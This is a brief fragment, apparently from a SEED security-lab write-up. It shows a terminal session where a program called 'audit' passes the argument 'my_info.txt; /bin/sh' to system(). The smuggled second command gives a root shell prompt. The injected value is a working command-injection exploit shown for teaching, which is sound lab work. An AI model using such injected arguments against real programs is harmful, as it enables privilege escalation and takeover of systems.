 ./audit “my_info.txt; /bin/sh”
system(/bin/cat my_info.txt; /bin/sh)
[09/15/22]seed@VM:~/lab2$ ./audit "my_info.txt; /bin/sh"
I have some information
#